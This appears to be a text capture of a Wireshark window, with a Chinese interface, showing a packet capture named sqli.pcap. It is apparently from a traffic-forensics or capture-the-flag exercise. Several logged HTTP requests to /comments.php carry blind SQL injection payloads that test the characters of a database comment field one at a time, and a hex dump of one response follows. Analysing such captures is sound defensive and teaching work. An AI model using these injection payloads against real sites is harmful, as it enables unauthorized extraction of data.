 sqli.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组列表 宽窄 区分大小写 字符串 substr 查找 取消
No Time Source Destination Protoco Length Ethernet Transmissi Info
5 0.000099 127.0.0.1 127.0.0.1 HTTP 291 ✓ GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0) HTTP/1.1
7 0.003151 127.0.0.1 127.0.0.1 HTTP 762 ✓ HTTP/1.1 200 OK (text/html)
0.006103 127.0.0.1 127.0.0.1 HTTP 291 ✓ GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22w%22),100,0) HTTP/1.1
0.008677 127.0.0.1 127.0.0.1 HTTP 761 ✓ HTTP/1.1 200 OK (text/html)
0.010582 127.0.0.1 127.0.0.1 HTTP 291 ✓ GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22e%22),100,0) HTTP/1.1
0.013053 127.0.0.1 127.0.0.1 HTTP 761 ✓ HTTP/1.1 200 OK (text/html)
0.015217 127.0.0.1 127.0.0.1 HTTP 291 ✓ GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22r%22),100,0) HTTP/1.1
0.017931 127.0.0.1 127.0.0.1 HTTP 761 ✓ HTTP/1.1 200 OK (text/html)
0.020431 127.0.0.1 127.0.0.1 HTTP 291 ✓ GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22t%22),100,0) HTTP/1.1
0.023551 127.0.0.1 127.0.0.1 HTTP 761 ✓ HTTP/1.1 200 OK (text/html)
0.025811 127.0.0.1 127.0.0.1 HTTP 291 ✓ GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22y%22),100,0) HTTP/1.1
0.028261 127.0.0.1 127.0.0.1 HTTP 761 ✓ HTTP/1.1 200 OK (text/html)
0.030300 127.0.0.1 127.0.0.1 HTTP 291 ✓ GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22u%22),100,0) HTTP/1.1
Frame 31: 761 bytes on wire (6088 bits), 761 bytes captured (6088 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 80, Dst Port: 59831, Seq: 1, Ack: 236, Len: 705
Hypertext Transfer Protocol
Line-based text data: text/html (15 lines)
0000 02 00 00 00 45 00 02 f5 00 00 40 00 40 06 00 00 ····E··· ··@·@···
0010 7f 00 00 01 7f 00 00 01 00 50 e9 b7 dc c1 0e 8f ········ ·P······
0020 e4 c9 63 15 80 18 18 e8 00 ea 00 00 01 01 08 0a ··c····· ········
0030 9e 29 e0 9a 02 eb 62 cc 48 54 54 50 2f 31 2e 31 ·)····b· HTTP/1.1
0040 20 32 30 30 20 4f 4b 0d 0a 53 65 72 76 65 72 3a 200 OK· ·Server:
0050 20 6e 67 69 6e 78 2f 31 2e 31 34 2e 30 20 28 55 nginx/1 .14.0 (U
0060 62 75 6e 74 75 29 0d 0a 44 61 74 65 3a 20 57 65 buntu)·· Date: We
0070 64 2c 20 31 32 20 4f 63 74 20 32 30 32 32 20 30 d, 12 Oc t 2022 0
0080 39 3a 35 33 3a 32 35 20 47 4d 54 0d 0a 43 6f 6e 9:53:25 GMT··Con
0090 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f tent-Typ e: text/
00a0 68 74 6d 6c 3b 20 63 68 61 72 73 65 74 3d 55 54 html; ch arset=UT
00b0 46 2d 38 0d 0a 54 72 61 6e 73 66 65 72 2d 45 6e F-8··Tra nsfer-En
Frame (761 bytes) De-chunked entity body (490 bytes) Uncompressed entity body (829 bytes)
Hypertext Transfer Protocol: Protocol 分组: 16836 · 已显示: 2806 (16.7%) 配置: Default